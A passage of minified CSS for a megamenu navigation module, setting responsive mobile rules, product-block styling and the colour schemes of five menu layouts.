ul.ets_mm_categories li.has-sub ul.active{height:auto}}@media (max-width:767px){.ets_mm_megamenu .container{padding:0}.mm_menus_li>a{z-index:0}.mm_menus_ul>li{overflow:hidden}.ets_mm_megamenu.sticky_enabled.scroll_heading:not(.disable_sticky_mobile){left:0;margin:0;padding:0;position:fixed;top:0;width:100%;z-index:100}.hook-default.scroll_heading:not(.disable_sticky_mobile) .mm_menus_ul{display:flex;display:-o-flex;display:-webkit-flex;display:-ms-flex;display:-moz-flex;justify-content:left;-webkit-justify-content:flex-start;display:inline-block}.mm_tabs_li{float:left;overflow:hidden;width:100%}.mm_columns_ul{background-image:none!important}.mm_menus_ul .arrow::before{border-top:1px solid #fff!important;content:"";display:block;height:1px;left:50%;margin:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:17px}.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title i,.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title img{display:none}.mm_menus_ul .arrow.opened::after{display:none}.mm_menus_ul .arrow::after{border-left:1px solid #fff!important;content:"";display:block;height:17px;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:1px}.mm_menus_li>a{color:#FFFFFF!important;background-color:transparent!important}.mm_extra_item .mm_custom_text{line-height:44px;margin-bottom:0;margin-top:0;min-width:0;width:auto}.mm_menu_content_title{padding:0;min-height:0}.mm_tab_li_content.opened .mm_tab_has_child::after{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.mm_tabs_li .mm_columns_contents_ul{clear:both;float:left;left:auto!important;right:auto!important;margin-bottom:-1px;position:relative;top:auto;width:100%!important;display:none;border-left:none;border-right:none}.mm_tabs_li .mm_columns_contents_ul.active{display:block;opacity:1;visibility:visible}.mm_tab_li_content{border-left:medium none;border-right:medium none;margin-left:0;margin-right:0}.mm_tab_li_content{width:100%!important}.mm_blocks_li .item_has_img{margin-bottom:5px}.ets_mm_block_content img{width:100%}.mm_tabs_li .mm_columns_contents_ul{padding:5px}.ets_mm_megamenu .mm_menus_ul .close_menu{color:#FFF;float:left;padding:10px 15px}.close_menu .icon-bar{background-color:#FFF;clear:left;display:block;height:2px;margin:3px 0 1px;width:18px}.ets_mm_megamenu.hook-custom{margin-top:20px;background:transparent}.ets_mm_megamenu .mm_columns_ul{border-left:medium none;border-right:medium none}.ets_mm_block>.h4{font-size:14px;margin-bottom:10px}.mm_menus_back{display:inline-block}.mm_columns_li{padding:0}.ets_mm_block>.h4{font-size:14px}.ets_mm_megamenu .mm_columns_ul{width:100%!important}.mm_menus_ul .mm_menus_li:after,.mm_menus_ul .mm_menus_li:before{display:none!important}.mm_bubble_text{display:inline-block;font-size:10px;line-height:14px;margin-left:5px;margin-top:-10px;padding:0 5px;position:relative;right:5px;text-transform:capitalize;top:3px;transform:translateY(-50%);-webkit-transform:translateY(-50%);vertical-align:5px}.ybc-menu-toggle{display:block}.arrow{display:block}.mm_menus_ul{background-color:#2C2C2C;display:block;float:left;position:relative;width:100%}.mm_menus_li{float:left;width:100%!important}.mm_menus_li>a{padding:13px 15px;width:100%;z-index:90}header#header{margin-bottom:0!important}.mm_columns_li{float:left;width:100%}.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul{opacity:1}.ets_mm_megamenu .mm_columns_ul{display:none;position:relative}.mm_columns_ul.active{clear:both;display:block!important;float:left;visibility:visible;width:100%;border-bottom:none}.arrow{height:40px;line-height:40px;margin-top:0;position:absolute;right:0;text-align:center;width:40px;z-index:100;cursor:pointer}.mm_menus_li>a{font-size:13px}.transition_default .mm_menus_ul.active{display:block;height:auto;opacity:1;position:absolute;top:100%;visibility:visible;z-index:100;left:0}.transition_default .mm_menus_ul{height:0;opacity:0;overflow:hidden;visibility:hidden;margin:0}.mm_extra_item form{height:50px}ul.ets_mm_categories li.has-sub{width:100%}ul.ets_mm_categories li.has-sub .arrow{top:0;line-height:30px;height:30px}.ets_mm_block_content ul.ets_mm_categories li.has-sub>a::after{display:none}.ets_mm_block_content ul.ets_mm_categories li.has-sub ul{position:relative;left:0;visibility:visible;opacity:1;display:inline-block;width:100%;margin:0;border:0;box-shadow:none;float:left;height:0;overflow:hidden;padding:0 15px}.ets_mm_block_content ul.ets_mm_categories li.has-sub ul.active{height:auto}.mm_tab_toggle_title a{margin:-9px -15px;padding:9px 15px}.clicktext_show_submenu .mm_tab_toggle_title a{min-width:calc(100% + 30px);min-width:-webkit-calc(100% + 30px)}.clicktext_show_submenu .mm_tab_toggle_title,.clicktext_show_submenu .mm_tab_toggle_title a{width:100%;display:block}.clicktext_show_submenu .mm_tab_has_child::after{pointer-events:none}.ets_mm_megamenu .mm_columns_ul::before{display:none}}@media (max-width:479px){.mm_extra_item{height:100%;max-width:calc(100% - 125px);max-width:-webkit-calc(100% - 125px);position:static;min-height:50px}.mm_extra_item.active>div.search-widget{position:absolute;right:0;top:0;width:100%;height:100%}.mm_extra_item.mm_display_search_default .search-widget form input[type="text"]{max-width:100%}.mm_extra_item .search-widget form button[type="submit"]{bottom:auto;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}}.ets_mm_megamenu.hook-default{clear:none;padding:0;margin-top:0}.layout_layout5.hook-default .mm_menus_ul .mm_menus_li:not(:nth-child(2)):after{display:none}.container .ets_mm_megamenu .container{padding:0}.mm_block_type_product .thumbnail-container .product-description{background:none repeat scroll 0 0 rgba(0,0,0,0);height:auto;position:relative;text-align:left;width:auto}.layout_layout4 .mm_extra_item .cart-preview a{padding:13px 0}.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-description,.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-title>a{text-align:right;display:block}.mm_extra_item .cart-preview a{display:block;padding:18px 0}.mm_extra_item .user-info a{display:inline-block;padding:18px 2px;line-height:22px}.layout_layout4 .mm_extra_item .user-info a{padding:12px 2px}.mm_block_type_product .thumbnail-container .thumbnail>img{margin-bottom:0;margin-left:0}.mm_block_type_product .thumbnail-container .thumbnail{float:left;margin-right:10px;width:100px;margin-bottom:10px}.mm_block_type_product .thumbnail-container .thumbnail{border:1px solid #D0D0D0;overflow:hidden}.mm_block_type_product .thumbnail-container{box-shadow:none;height:auto;width:auto;margin-bottom:10px;background-color:rgba(0,0,0,0)}.mm_block_type_product .thumbnail-container:hover,.mm_block_type_product .thumbnail-container:hover .product-description{box-shadow:none!important}.mm_block_type_product .thumbnail-container .highlighted-informations{box-shadow:none;display:none;position:static}.mm_block_type_product .thumbnail-container .product-title>a{font-weight:600;line-height:18px;text-align:left}.mm_block_type_product .thumbnail-container .product-title{margin-top:0;text-align:left}.mm_block_type_product .product-miniature{clear:left;display:block}.ets-dir-rtl .mm_block_type_product .product-miniature{clear:right}.mm_block_type_product .product-miniature:not(:last-child){margin-bottom:10px}.mm_block_type_product .product-price-and-shipping{text-align:inherit!important;margin-bottom:10px}.hook-default.layout_layout4 .mm_columns_ul>.mm_columns_li,.hook-default.layout_layout5 .mm_columns_ul>.mm_columns_li{border-left:medium none}.ets-dir-rtl .mm_block_type_product .thumbnail-container .thumbnail{float:right;margin-right:0;margin-left:10px;width:90px}.skin_default.layout_layout4.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child,.skin_default.layout_layout5.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child{border-left:none}.layout_layout5.skin_default:not(.scroll_heading) .mm_blocks_li{padding:0 10px}.hook-default .ets_mm_megamenu_content .container{padding:0}.hook-default.layout_layout5:not(.scroll_heading) .mm_bubble_text{top:-5px}@media (min-width:768px) and (max-width:1199px){.changestatus .mm_extra_item .cart-preview a{display:block;padding:13px 0}}@media (min-width:768px){.hook-default.layout_layout4:not(.scroll_heading) .mm_blocks_li{padding:0 15px}.hook-default.layout_layout4:not(.scroll_heading) .mm_columns_ul>.mm_columns_li{margin:20px 0 0}.hook-default.layout_layout4:not(.scroll_heading) .mm_columns_ul>.mm_columns_li,.hook-default.layout_layout5:not(.scroll_heading) .mm_columns_ul>.mm_columns_li{margin:10px 0}}@media (max-width:767px){.ets_mm_megamenu.hook-default{background-color:rgba(0,0,0,0);padding:0 .625rem;width:100%}.mm_extra_item>div{margin-left:0}.ets-dir-rtl .mm_menu_content_title{float:right}}@media (max-width:479px){.mm_extra_item.active input[type="text"]{width:100%!important}}.mm_menu_content_title{font-family:inherit!important}.ets_mm_megamenu .mm_menus_li .h4,.ets_mm_megamenu .mm_menus_li .h5,.ets_mm_megamenu .mm_menus_li .h6,.ets_mm_megamenu .mm_menus_li .h1,.ets_mm_megamenu .mm_menus_li .h2,.ets_mm_megamenu .mm_menus_li .h3,.ets_mm_megamenu .mm_menus_li .h4 *:not(i),.ets_mm_megamenu .mm_menus_li .h5 *:not(i),.ets_mm_megamenu .mm_menus_li .h6 *:not(i),.ets_mm_megamenu .mm_menus_li .h1 *:not(i),.ets_mm_megamenu .mm_menus_li .h2 *:not(i),.ets_mm_megamenu .mm_menus_li .h3 *:not(i),.ets_mm_megamenu .mm_menus_li>a{font-family:inherit}.ets_mm_megamenu *:not(.fa):not(i){font-family:inherit}.ets_mm_block *{font-size:14px}@media (min-width:768px){.ets_mm_megamenu.layout_layout1{background:#2C2C2C}.layout_layout1 .ets_mm_megamenu_content{background:linear-gradient(#FFFFFF,#F2F2F2) repeat scroll 0 0 rgba(0,0,0,0);background:-webkit-linear-gradient(#FFFFFF,#F2F2F2) repeat scroll 0 0 rgba(0,0,0,0);background:-o-linear-gradient(#FFFFFF,#F2F2F2) repeat scroll 0 0 rgba(0,0,0,0)}.ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{background:#2C2C2C}#header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li>a,.layout_layout1 .ybc-menu-vertical-button,.layout_layout1 .mm_extra_item *{color:#FFF}.layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{background-color:#FFF}.layout_layout1:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout1.click_open_submenu .mm_menus_li.open_li>a,.layout_layout1 .mm_menus_li.active>a,#header .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout1.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout1 .mm_menus_li.menu_hover>a,.layout_layout1:hover .ybc-menu-vertical-button,.layout_layout1 .mm_extra_item button[type="submit"]:hover i,#header .layout_layout1 .mm_menus_li.active>a{color:#1A1819}.layout_layout1:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li>a:before,.layout_layout1:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li>a:before,.layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,.layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,.ybc-menu-vertical-button.layout_layout1:hover{background-color:#1A1819}.layout_layout1:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout1:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li>a,.layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover>a,.ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,#header .layout_layout1:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout1:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover>a,.ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{background:#fb7b12}.layout_layout1.ets_mm_megamenu .mm_columns_ul,.layout_layout1.ybc_vertical_menu .mm_menus_ul{background-color:#fff}#header .layout_layout1 .ets_mm_block_content a,#header .layout_layout1 .ets_mm_block_content p,.layout_layout1.ybc_vertical_menu .mm_menus_li>a,#header .layout_layout1.ybc_vertical_menu .mm_menus_li>a{color:#1A1819}.layout_layout1 .mm_columns_ul .h1,.layout_layout1 .mm_columns_ul .h2,.layout_layout1 .mm_columns_ul .h3,.layout_layout1 .mm_columns_ul .h4,.layout_layout1 .mm_columns_ul .h5,.layout_layout1 .mm_columns_ul .h6,.layout_layout1 .mm_columns_ul .ets_mm_block>.h1 a,.layout_layout1 .mm_columns_ul .ets_mm_block>.h2 a,.layout_layout1 .mm_columns_ul .ets_mm_block>.h3 a,.layout_layout1 .mm_columns_ul .ets_mm_block>.h4 a,.layout_layout1 .mm_columns_ul .ets_mm_block>.h5 a,.layout_layout1 .mm_columns_ul .ets_mm_block>.h6 a,#header .layout_layout1 .mm_columns_ul .ets_mm_block>.h1 a,#header .layout_layout1 .mm_columns_ul .ets_mm_block>.h2 a,#header .layout_layout1 .mm_columns_ul .ets_mm_block>.h3 a,#header .layout_layout1 .mm_columns_ul .ets_mm_block>.h4 a,#header .layout_layout1 .mm_columns_ul .ets_mm_block>.h5 a,#header .layout_layout1 .mm_columns_ul .ets_mm_block>.h6 a,.layout_layout1 .mm_columns_ul .h1,.layout_layout1 .mm_columns_ul .h2,.layout_layout1 .mm_columns_ul .h3,.layout_layout1 .mm_columns_ul .h4,.layout_layout1 .mm_columns_ul .h5,.layout_layout1 .mm_columns_ul .h6{color:#1A1819}.layout_layout1 li:hover>a,.layout_layout1 li>a:hover,.layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,.layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,.layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,.layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,#header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,#header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,#header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,#header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,.layout_layout1.ybc_vertical_menu .mm_menus_li>a,#header .layout_layout1 li:hover>a,.layout_layout1.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout1.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout1.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout1.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title>a:hover,#header .layout_layout1 li>a:hover{color:#fb7b12}.ets_mm_megamenu.layout_layout2{background-color:#3cabdb}#header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li>a,.layout_layout2 .ybc-menu-vertical-button,.layout_layout2 .mm_extra_item *{color:#fff}.layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{background-color:#fff}.layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li>a,.layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active>a,#header .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li>a,.layout_layout2:hover .ybc-menu-vertical-button,.layout_layout2 .mm_extra_item button[type="submit"]:hover i,#header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active>a{color:#fff}.layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{background-color:#fff}.layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li>a,.ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{background-color:#50b4df}.layout_layout2.ets_mm_megamenu .mm_columns_ul,.layout_layout2.ybc_vertical_menu .mm_menus_ul{background-color:#fff}#header .layout_layout2 .ets_mm_block_content a,.layout_layout2.ybc_vertical_menu .mm_menus_li>a,#header .layout_layout2.ybc_vertical_menu .mm_menus_li>a,#header .layout_layout2 .ets_mm_block_content p{color:#666}.layout_layout2 .mm_columns_ul .h1,.layout_layout2 .mm_columns_ul .h2,.layout_layout2 .mm_columns_ul .h3,.layout_layout2 .mm_columns_ul .h4,.layout_layout2 .mm_columns_ul .h5,.layout_layout2 .mm_columns_ul .h6,.layout_layout2 .mm_columns_ul .ets_mm_block>.h1 a,.layout_layout2 .mm_columns_ul .ets_mm_block>.h2 a,.layout_layout2 .mm_columns_ul .ets_mm_block>.h3 a,.layout_layout2 .mm_columns_ul .ets_mm_block>.h4 a,.layout_layout2 .mm_columns_ul .ets_mm_block>.h5 a,.layout_layout2 .mm_columns_ul .ets_mm_block>.h6 a,#header .layout_layout2 .mm_columns_ul .ets_mm_block>.h1 a,#header .layout_layout2 .mm_columns_ul .ets_mm_block>.h2 a,#header .layout_layout2 .mm_columns_ul .ets_mm_block>.h3 a,#header .layout_layout2 .mm_columns_ul .ets_mm_block>.h4 a,#header .layout_layout2 .mm_columns_ul .ets_mm_block>.h5 a,#header .layout_layout2 .mm_columns_ul .ets_mm_block>.h6 a,.layout_layout2 .mm_columns_ul .h1,.layout_layout2 .mm_columns_ul .h2,.layout_layout2 .mm_columns_ul .h3,.layout_layout2 .mm_columns_ul .h4,.layout_layout2 .mm_columns_ul .h5,.layout_layout2 .mm_columns_ul .h6{color:#414141}.layout_layout2 li:hover>a,.layout_layout2 li>a:hover,.layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,.layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,.layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,.layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,#header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,#header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,#header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,#header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,#header .layout_layout2 li:hover>a,.layout_layout2.ybc_vertical_menu .mm_menus_li>a,.layout_layout2.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout2.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout2.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout2.ybc_vertical_menu.click_open_submenu.open_li .mm_menus_li>a,#header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title>a:hover,#header .layout_layout2 li>a:hover{color:#fc4444}.ets_mm_megamenu.layout_layout3,.layout_layout3 .mm_tab_li_content{background-color:#333}#header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li>a,.layout_layout3 .ybc-menu-vertical-button,.layout_layout3 .mm_extra_item *{color:#fff}.layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{background-color:#fff}.layout_layout3:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout3.click_open_submenu .mm_menus_li.open_li>a,.layout_layout3 .mm_menus_li.active>a,.layout_layout3 .mm_extra_item button[type="submit"]:hover i,#header .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout3.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout3 .mm_menus_li.active>a,.layout_layout3:hover .ybc-menu-vertical-button,.layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{color:#fff}.layout_layout3:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout3:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout3:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout3:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li>a,.ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,.layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,.layout_layout3 .mm_tabs_li.open .mm_tab_li_content{background-color:#000}.layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{border-right-color:#000}.layout_layout3.ets_mm_megamenu .mm_columns_ul,.ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,.layout_layout3.ybc_vertical_menu .mm_menus_ul{background-color:#000;border-color:#000}#header .layout_layout3 .ets_mm_block_content a,#header .layout_layout3 .ets_mm_block_content p,.layout_layout3.ybc_vertical_menu .mm_menus_li>a,#header .layout_layout3.ybc_vertical_menu .mm_menus_li>a{color:#dcdcdc}.layout_layout3 .mm_columns_ul .h1,.layout_layout3 .mm_columns_ul .h2,.layout_layout3 .mm_columns_ul .h3,.layout_layout3 .mm_columns_ul .h4,.layout_layout3 .mm_columns_ul .h5,.layout_layout3 .mm_columns_ul .h6,.layout_layout3 .mm_columns_ul .ets_mm_block>.h1 a,.layout_layout3 .mm_columns_ul .ets_mm_block>.h2 a,.layout_layout3 .mm_columns_ul .ets_mm_block>.h3 a,.layout_layout3 .mm_columns_ul .ets_mm_block>.h4 a,.layout_layout3 .mm_columns_ul .ets_mm_block>.h5 a,.layout_layout3 .mm_columns_ul .ets_mm_block>.h6 a,#header .layout_layout3 .mm_columns_ul .ets_mm_block>.h1 a,#header .layout_layout3 .mm_columns_ul .ets_mm_block>.h2 a,#header .layout_layout3 .mm_columns_ul .ets_mm_block>.h3 a,#header .layout_layout3 .mm_columns_ul .ets_mm_block>.h4 a,#header .layout_layout3 .mm_columns_ul .ets_mm_block>.h5 a,#header .layout_layout3 .mm_columns_ul .ets_mm_block>.h6 a,.layout_layout3 .mm_columns_ul .h1,.layout_layout3 .mm_columns_ul .h2,.layout_layout3 .mm_columns_ul .h3,.layout_layout3.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout3.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout3.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout3.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li>a,.layout_layout3 .mm_columns_ul .h4,.layout_layout3 .mm_columns_ul .h5,.layout_layout3 .mm_columns_ul .h6{color:#ec4249}.layout_layout3 li:hover>a,.layout_layout3 li>a:hover,.layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,.layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,.layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,.layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,#header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,#header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,#header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,#header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,#header .layout_layout3 li:hover>a,#header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title>a:hover,#header .layout_layout3 li>a:hover,.layout_layout3.ybc_vertical_menu .mm_menus_li>a,.layout_layout3 .has-sub .ets_mm_categories li>a:hover,#header .layout_layout3 .has-sub .ets_mm_categories li>a:hover{color:#fc4444}.ets_mm_megamenu.layout_layout4{background-color:#fff}.ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{background:#fff}#header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li>a,.layout_layout4 .ybc-menu-vertical-button,.layout_layout4 .mm_extra_item *{color:#333}.layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{background-color:#333}.layout_layout4:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout4.click_open_submenu .mm_menus_li.open_li>a,.layout_layout4 .mm_menus_li.active>a,#header .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout4.click_open_submenu .mm_menus_li.open_li>a,.layout_layout4:hover .ybc-menu-vertical-button,#header .layout_layout4 .mm_menus_li.active>a{color:#fff}.layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{background-color:#fff}.layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li>a,.layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active>a,.layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover>span,.layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active>span,#header .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active>a,.layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li>a,.ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,#header .layout_layout4 .mm_menus_li:hover>span,#header .layout_layout4 .mm_menus_li.active>span{background-color:#ec4249}.layout_layout4 .ets_mm_megamenu_content{border-bottom-color:#ec4249}.layout_layout4.ets_mm_megamenu .mm_columns_ul,.ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,.layout_layout4.ybc_vertical_menu .mm_menus_ul{background-color:#fff}#header .layout_layout4 .ets_mm_block_content a,.layout_layout4.ybc_vertical_menu .mm_menus_li>a,#header .layout_layout4.ybc_vertical_menu .mm_menus_li>a,#header .layout_layout4 .ets_mm_block_content p{color:#666}.layout_layout4 .mm_columns_ul .h1,.layout_layout4 .mm_columns_ul .h2,.layout_layout4 .mm_columns_ul .h3,.layout_layout4 .mm_columns_ul .h4,.layout_layout4 .mm_columns_ul .h5,.layout_layout4 .mm_columns_ul .h6,.layout_layout4 .mm_columns_ul .ets_mm_block>.h1 a,.layout_layout4 .mm_columns_ul .ets_mm_block>.h2 a,.layout_layout4 .mm_columns_ul .ets_mm_block>.h3 a,.layout_layout4 .mm_columns_ul .ets_mm_block>.h4 a,.layout_layout4 .mm_columns_ul .ets_mm_block>.h5 a,.layout_layout4 .mm_columns_ul .ets_mm_block>.h6 a,#header .layout_layout4 .mm_columns_ul .ets_mm_block>.h1 a,#header .layout_layout4 .mm_columns_ul .ets_mm_block>.h2 a,#header .layout_layout4 .mm_columns_ul .ets_mm_block>.h3 a,#header .layout_layout4 .mm_columns_ul .ets_mm_block>.h4 a,#header .layout_layout4 .mm_columns_ul .ets_mm_block>.h5 a,#header .layout_layout4 .mm_columns_ul .ets_mm_block>.h6 a,.layout_layout4 .mm_columns_ul .h1,.layout_layout4 .mm_columns_ul .h2,.layout_layout4 .mm_columns_ul .h3,.layout_layout4 .mm_columns_ul .h4,.layout_layout4 .mm_columns_ul .h5,.layout_layout4 .mm_columns_ul .h6{color:#414141}.layout_layout4 li:hover>a,.layout_layout4 li>a:hover,.layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,.layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,.layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,.layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,#header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,#header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,#header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,#header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,#header .layout_layout4 li:hover>a,.layout_layout4.ybc_vertical_menu .mm_menus_li>a,.layout_layout4.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout4.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout4.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout4.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title>a:hover,#header .layout_layout4 li>a:hover{color:#ec4249}.ets_mm_megamenu.layout_layout5{background-color:#f6f6f6}.ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{background:#f6f6f6}#header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li>a,.layout_layout5 .ybc-menu-vertical-button,.layout_layout5 .mm_extra_item *{color:#333}.layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{background-color:#333}.layout_layout5:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout5.click_open_submenu .mm_menus_li.open_li>a,.layout_layout5 .mm_menus_li.active>a,.layout_layout5 .mm_extra_item button[type="submit"]:hover i,#header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout5.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout5 .mm_menus_li.active>a,.layout_layout5:hover .ybc-menu-vertical-button{color:#ec4249}.layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{background-color:#ec4249}.layout_layout5 .mm_menus_li>a:before{background-color:#ec4249}.layout_layout5:not(.ybc_vertical_menu):not(.click_open_submenu) 